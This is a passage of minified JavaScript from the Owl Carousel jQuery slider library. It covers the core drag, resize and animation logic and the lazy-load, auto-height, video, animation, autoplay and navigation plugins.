n.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},n.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=e.orientation,this.watchVisibility(),this.trigger("refreshed")},n.prototype.eventsCall=function(){this.e._onDragStart=t.proxy(function(t){this.onDragStart(t)},this),this.e._onDragMove=t.proxy(function(t){this.onDragMove(t)},this),this.e._onDragEnd=t.proxy(function(t){this.onDragEnd(t)},this),this.e._onResize=t.proxy(function(t){this.onResize(t)},this),this.e._transitionEnd=t.proxy(function(t){this.transitionEnd(t)},this),this.e._preventClick=t.proxy(function(t){this.preventClick(t)},this)},n.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},n.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))))},n.prototype.eventsRouter=function(t){var e=t.type;"mousedown"===e||"touchstart"===e?this.onDragStart(t):"mousemove"===e||"touchmove"===e?this.onDragMove(t):"mouseup"===e||"touchend"===e?this.onDragEnd(t):"touchcancel"===e&&this.onDragEnd(t)},n.prototype.internalEvents=function(){var i=("ontouchstart"in e||navigator.msMaxTouchPoints,e.navigator.msPointerEnabled);this.settings.mouseDrag?(this.$stage.on("mousedown",t.proxy(function(t){this.eventsRouter(t)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!i&&this.$stage.on("touchstart touchcancel",t.proxy(function(t){this.eventsRouter(t)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),!1!==this.settings.responsive&&this.on(e,"resize",t.proxy(this.onThrottledResize,this))},n.prototype.onDragStart=function(s){var n,o,a,h;if(3===(n=s.originalEvent||s||e.event).which||this.state.isTouch)return!1;if("mousedown"===n.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,o=r(n).x,a=r(n).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)h=this.getTransformProperty(),this.drag.offsetX=h,this.animate(h),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=o-this.drag.offsetX,this.drag.startY=a-this.drag.offsetY,this.drag.start=o-this.drag.startX,this.drag.targetEl=n.target||n.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),t(i).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",t.proxy(function(t){this.eventsRouter(t)},this))},n.prototype.onDragMove=function(t){var i,n,o,a,h,l;this.state.isTouch&&(this.state.isScrolling||(i=t.originalEvent||t||e.event,n=r(i).x,o=r(i).y,this.drag.currentX=n-this.drag.startX,this.drag.currentY=o-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(a=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),h=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),l=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,a+l),h+l)),(this.drag.distance>8||this.drag.distance<-8)&&(i.preventDefault!==s?i.preventDefault():i.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&!1===this.state.isSwiping&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},n.prototype.onDragEnd=function(e){var s,n;if(this.state.isTouch){if("mouseup"===e.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&!0!==this.state.inMotion)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),s=this.drag.endTime-this.drag.startTime,(Math.abs(this.drag.distance)>3||s>300)&&this.removeClick(this.drag.targetEl),n=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(n),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(n)||this.transitionEnd(),this.drag.distance=0,t(i).off(".owl.dragEvents")}},n.prototype.removeClick=function(i){this.drag.targetEl=i,t(i).on("click.preventClick",this.e._preventClick),e.setTimeout(function(){t(i).off("click.preventClick")},300)},n.prototype.preventClick=function(e){e.preventDefault?e.preventDefault():e.returnValue=!1,e.stopPropagation&&e.stopPropagation(),t(e.target).off("click.preventClick")},n.prototype.getTransformProperty=function(){var t;return!0!==(16===(t=(t=e.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform")).replace(/matrix(3d)?\(|\)/g,"").split(",")).length)?t[4]:t[12]},n.prototype.closest=function(e){var i=-1,s=this.width(),n=this.coordinates();return this.settings.freeDrag||t.each(n,t.proxy(function(t,r){return e>r-30&&r+30>e?i=t:this.op(e,"<",r)&&this.op(e,">",n[t+1]||r-s)&&(i="left"===this.state.direction?t+1:t),-1===i},this)),this.settings.loop||(this.op(e,">",n[this.minimum()])?i=e=this.minimum():this.op(e,"<",n[this.maximum()])&&(i=e=this.maximum())),i},n.prototype.animate=function(e){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+e+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:e+"px"}):this.$stage.animate({left:e},this.speed()/1e3,this.settings.fallbackEasing,t.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},n.prototype.current=function(t){if(t===s)return this._current;if(0===this._items.length)return s;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==s&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},n.prototype.invalidate=function(t){this._invalidated[t]=!0},n.prototype.reset=function(t){(t=this.normalize(t))!==s&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},n.prototype.normalize=function(e,i){var n=i?this._items.length:this._items.length+this._clones.length;return!t.isNumeric(e)||1>n?s:e=this._clones.length?(e%n+n)%n:Math.max(this.minimum(i),Math.min(this.maximum(i),e))},n.prototype.relative=function(t){return t=this.normalize(t),t-=this._clones.length/2,this.normalize(t,!0)},n.prototype.maximum=function(t){var e,i,s,n=0,r=this.settings;if(t)return this._items.length-1;if(!r.loop&&r.center)e=this._items.length-1;else if(r.loop||r.center)if(r.loop||r.center)e=this._items.length+r.items;else{if(!r.autoWidth&&!r.merge)throw"Can not detect maximum absolute position.";for(revert=r.rtl?1:-1,i=this.$stage.width()-this.$element.width();(s=this.coordinates(n))&&!(s*revert>=i);)e=++n}else e=this._items.length-r.items;return e},n.prototype.minimum=function(t){return t?0:this._clones.length/2},n.prototype.items=function(t){return t===s?this._items.slice():(t=this.normalize(t,!0),this._items[t])},n.prototype.mergers=function(t){return t===s?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},n.prototype.clones=function(e){var i=this._clones.length/2,n=i+this._items.length,r=function(t){return t%2==0?n+t/2:i-(t+1)/2};return e===s?t.map(this._clones,function(t,e){return r(e)}):t.map(this._clones,function(t,i){return t===e?r(i):null})},n.prototype.speed=function(t){return t!==s&&(this._speed=t),this._speed},n.prototype.coordinates=function(e){var i=null;return e===s?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[e-1]||0))/2*(this.settings.rtl?-1:1)):i=this._coordinates[e-1]||0,i)},n.prototype.duration=function(t,e,i){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},n.prototype.to=function(i,s){if(this.settings.loop){var n=i-this.relative(this.current()),r=this.current(),o=this.current(),a=this.current()+n,h=0>o-a,l=this._clones.length+this._items.length;a<this.settings.items&&!1===h?(r=o+this._items.length,this.reset(r)):a>=l-this.settings.items&&!0===h&&(r=o-this._items.length,this.reset(r)),e.clearTimeout(this.e._goToLoop),this.e._goToLoop=e.setTimeout(t.proxy(function(){this.speed(this.duration(this.current(),r+n,s)),this.current(r+n),this.update()},this),30)}else this.speed(this.duration(this.current(),i,s)),this.current(i),this.update()},n.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},n.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},n.prototype.transitionEnd=function(t){return(t===s||(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},n.prototype.viewport=function(){var s;if(this.options.responsiveBaseElement!==e)s=t(this.options.responsiveBaseElement).width();else if(e.innerWidth)s=e.innerWidth;else{if(!i.documentElement||!i.documentElement.clientWidth)throw"Can not detect viewport width.";s=i.documentElement.clientWidth}return s},n.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(t.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},n.prototype.add=function(t,e){e=e===s?this._items.length:this.normalize(e,!0),this.trigger("add",{content:t,position:e}),0===this._items.length||e===this._items.length?(this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:t,position:e})},n.prototype.remove=function(t){(t=this.normalize(t,!0))!==s&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},n.prototype.addTriggerableEvents=function(){var e=t.proxy(function(e,i){return t.proxy(function(t){t.relatedTarget!==this&&(this.suppress([i]),e.apply(this,[].slice.call(arguments,1)),this.release([i]))},this)},this);t.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},t.proxy(function(t,i){this.$element.on(t+".owl.carousel",e(i,t+".owl.carousel"))},this))},n.prototype.watchVisibility=function(){function i(t){return t.offsetWidth>0&&t.offsetHeight>0}i(this.$element.get(0))||(this.$element.addClass("owl-hidden"),e.clearInterval(this.e._checkVisibile),this.e._checkVisibile=e.setInterval(t.proxy(function(){i(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),e.clearInterval(this.e._checkVisibile))},this),500))},n.prototype.preloadAutoWidthImages=function(e){var i,s,n,r;i=0,s=this,e.each(function(o,a){n=t(a),(r=new Image).onload=function(){i++,n.attr("src",r.src),n.css("opacity",1),i>=e.length&&(s.state.imagesLoaded=!0,s.initialize())},r.src=n.attr("src")||n.attr("data-src")||n.attr("data-src-retina")})},n.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),!1!==this.settings.responsive&&t(e).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var s in this._plugins)this._plugins[s].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),t(i).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},n.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?t>i:i>t;case">":return s?i>t:t>i;case">=":return s?i>=t:t>=i;case"<=":return s?t>=i:i>=t}},n.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},n.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},n.prototype.trigger=function(e,i,s){var n={item:{count:this._items.length,index:this.current()}},r=t.camelCase(t.grep(["on",e,s],function(t){return t}).join("-").toLowerCase()),o=t.Event([e,"owl",s||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},n,i));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(o)}),this.$element.trigger(o),this.settings&&"function"==typeof this.settings[r]&&this.settings[r].apply(this,o)),o},n.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},n.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},n.prototype.browserSupport=function(){if(this.support3d=o(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0],this.support3d){this.transformVendor=o(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0];this.transitionEndVendor=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"][o(["transition","WebkitTransition","MozTransition","OTransition"])[1]],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=e.orientation},t.fn.owlCarousel=function(e){return this.each(function(){t(this).data("owlCarousel")||t(this).data("owlCarousel",new n(this,e))})},t.fn.owlCarousel.Constructor=n}(window.Zepto||window.jQuery,window,document),function(t,e){var i=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type))for(var i=this._core.settings,s=i.center&&Math.ceil(i.items/2)||i.items,n=i.center&&-1*s||0,r=(e.property&&e.property.value||this._core.current())+n,o=this._core.clones().length,a=t.proxy(function(t,e){this.load(e)},this);n++<s;)this.load(o/2+this._core.relative(r)),o&&t.each(this._core.clones(this._core.relative(r++)),a)},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={lazyLoad:!1},i.prototype.load=function(i){var s=this._core.$stage.children().eq(i),n=s&&s.find(".owl-lazy");!n||t.inArray(s.get(0),this._loaded)>-1||(n.each(t.proxy(function(i,s){var n,r=t(s),o=e.devicePixelRatio>1&&r.attr("data-src-retina")||r.attr("data-src");this._core.trigger("load",{element:r,url:o},"lazy"),r.is("img")?r.one("load.owl.lazy",t.proxy(function(){r.css("opacity",1),this._core.trigger("loaded",{element:r,url:o},"lazy")},this)).attr("src",o):((n=new Image).onload=t.proxy(function(){r.css({"background-image":"url("+o+")",opacity:"1"}),this._core.trigger("loaded",{element:r,url:o},"lazy")},this),n.src=o)},this)),this._loaded.push(s.get(0)))},i.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=i}(window.Zepto||window.jQuery,window,document),function(t){var e=function(i){this._core=i,this._handlers={"initialized.owl.carousel":t.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(t){this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(t,e,i){var s=function(e){this._core=e,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":t.proxy(function(t){this._core.settings.video&&!this.isInFullScreen()&&t.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":t.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};s.Defaults={video:!1,videoHeight:!1,videoWidth:!1},s.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id"),n=t.attr("data-width")||this._core.settings.videoWidth,r=t.attr("data-height")||this._core.settings.videoHeight,o=t.attr("href");if(!o)throw new Error("Missing video URL.");if((s=o.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)i="youtube";else{if(!(s[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");i="vimeo"}s=s[6],this._videos[o]={type:i,id:s,width:n,height:r},e.attr("data-video",o),this.thumbnail(t,this._videos[o])},s.prototype.thumbnail=function(e,i){var s,n,r,o=i.width&&i.height?'style="width:'+i.width+"px;height:"+i.height+'px;"':"",a=e.find("img"),h="src",l="",c=this._core.settings,p=function(t){n='<div class="owl-video-play-icon"></div>',s=c.lazyLoad?'<div class="owl-video-tn '+l+'" '+h+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(s),e.after(n)};return e.wrap('<div class="owl-video-wrapper"'+o+"></div>"),this._core.settings.lazyLoad&&(h="data-src",l="owl-lazy"),a.length?(p(a.attr(h)),a.remove(),!1):void("youtube"===i.type?(r="http://img.youtube.com/vi/"+i.id+"/hqdefault.jpg",p(r)):"vimeo"===i.type&&t.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){r=t[0].thumbnail_large,p(r)}}))},s.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},s.prototype.play=function(e){this._core.trigger("play",null,"video"),this._playing&&this.stop();var i,s,n=t(e.target||e.srcElement),r=n.closest("."+this._core.settings.itemClass),o=this._videos[r.attr("data-video")],a=o.width||"100%",h=o.height||this._core.$stage.height();"youtube"===o.type?i='<iframe width="'+a+'" height="'+h+'" src="http://www.youtube.com/embed/'+o.id+"?autoplay=1&v="+o.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===o.type&&(i='<iframe src="http://player.vimeo.com/video/'+o.id+'?autoplay=1" width="'+a+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),r.addClass("owl-video-playing"),this._playing=r,s=t('<div style="height:'+h+"px; width:"+a+'px" class="owl-video-frame">'+i+"</div>"),n.after(s)},s.prototype.isInFullScreen=function(){var s=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return s&&t(s).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),!(s&&this._fullscreen&&this._playing)&&(this._fullscreen?(this._fullscreen=!1,!1):!this._playing||this._core.state.orientation===e.orientation||(this._core.state.orientation=e.orientation,!1))},s.prototype.destroy=function(){var t,e;this._core.$element.off("click.owl.video");for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this.core=e,this.core.options=t.extend({},n.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":t.proxy(function(t){"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){this.swapping="translated"==t.type},this),"translate.owl.carousel":t.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};n.Defaults={animateOut:!1,animateIn:!1},n.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var e,i=t.proxy(this.clear,this),s=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),r=this.core.settings.animateIn,o=this.core.settings.animateOut;this.core.current()!==this.previous&&(o&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),s.css({left:e+"px"}).addClass("animated owl-animated-out").addClass(o).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i)),r&&n.addClass("animated owl-animated-in").addClass(r).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i))}},n.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=n}(window.Zepto||window.jQuery,window,document),function(t,e,i){var s=function(e){this.core=e,this.core.options=t.extend({},s.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":t.proxy(function(){this.autoplay()},this),"play.owl.autoplay":t.proxy(function(t,e,i){this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};s.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},s.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(e.clearInterval(this.interval),this.interval=e.setInterval(t.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):e.clearInterval(this.interval)},s.prototype.play=function(){return!0===i.hidden||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:!1===this.core.settings.autoplay?void e.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},s.prototype.stop=function(){e.clearInterval(this.interval)},s.prototype.pause=function(){e.clearInterval(this.interval)},s.prototype.destroy=function(){var t,i;e.clearInterval(this.interval);for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=s}(window.Zepto||window.jQuery,window,document),function(t){"use strict";var e=function(i){this._core=i,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.push(t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.splice(e.position,0,t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":t.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"change.owl.carousel":t.proxy(function(t){if("position"==t.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var e=this._core.current(),i=this._core.maximum(),s=this._core.minimum();t.data=t.property.value>i?e>=i?s:i:t.property.value<s?i:t.property.value}},this),"changed.owl.carousel":t.proxy(function(t){"position"==t.property.name&&this.draw()},this),"refreshed.owl.carousel":t.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},e.prototype.initialize=function(){var e,i,s=this._core.settings;s.dotsData||(this._templates=[t("<div>").addClass(s.dotClass).append(t("<span>")).prop("outerHTML")]),s.navContainer&&s.dotsContainer||(this._controls.$container=t("<div>").addClass(s.controlsClass).appendTo(this.$element)),this._controls.$indicators=s.dotsContainer?t(s.dotsContainer):t("<div>").hide().addClass(s.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",t.proxy(function(e){var i=t(e.target).parent().is(this._controls.$indicators)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(i,s.dotsSpeed)},this)),e=s.navContainer?t(s.navContainer):t("<div>").addClass(s.navContainerClass).prependTo(this._controls.$container),this._controls.$next=t("<"+s.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(s.navClass[0]).html(s.navText[0]).hide().prependTo(e).on("click",t.proxy(function(){this.prev(s.navSpeed)},this)),this._controls.$next.addClass(s.navClass[1]).html(s.navText[1]).hide().appendTo(e).on("click",t.proxy(function(){this.next(s.navSpeed)},this));for(i in this._overrides)this._core[i]=t.proxy(this[i],this)},e.prototype.destroy=function(){var t,e,i,s;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.settings,s=this._core.clones().length/2,n=s+this._core.items().length,r=i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items;if("page"!==i.slideBy&&(i.slideBy=Math.min(i.slideBy,i.items)),i.dots||"page"==i.slideBy)for(this._pages=[],t=s,e=0,0;n>t;t++)(e>=r||0===e)&&(this._pages.push({start:t-s,end:t-s+r-1}),e=0,0),e+=this._core.mergers(this._core.relative(t))},e.prototype.draw=function(){var e,i,s="",n=this._core.settings,r=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!n.nav||n.loop||n.navRewind||(this._controls.$previous.toggleClass("disabled",0>=r),this._controls.$next.toggleClass("disabled",r>=this._core.maximum())),this._controls.$previous.toggle(n.nav),this._controls.$next.toggle(n.nav),n.dots){if(e=this._pages.length-this._controls.$indicators.children().length,n.dotData&&0!==e){for(i=0;i<this._controls.$indicators.children().length;i++)s+=this._templates[this._core.relative(i)];this._controls.$indicators.html(s)}else e>0?(s=new Array(e+1).join(this._templates[0]),this._controls.$indicators.append(s)):0>e&&this._controls.$indicators.children().slice(e).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(t.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(n.dots)},e.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,function(t){return t.start<=e&&t.end>=e}).pop()},e.prototype.getPosition=function(e){var 